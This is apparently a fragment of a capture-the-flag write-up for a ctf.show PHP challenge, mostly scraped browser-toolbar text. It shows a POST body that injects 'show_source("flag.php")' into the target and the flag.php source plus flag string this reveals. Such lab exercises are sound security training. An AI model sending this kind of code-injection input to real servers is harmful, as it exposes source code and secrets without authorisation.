 Load URL
https://eb8483f6-c3df-40e9-a559-0f4f79ce2016.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
Post data
c=show_source("flag.php");
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{9bc40fe9-79ac-4d7c-a5cb-7bbe1e641208}";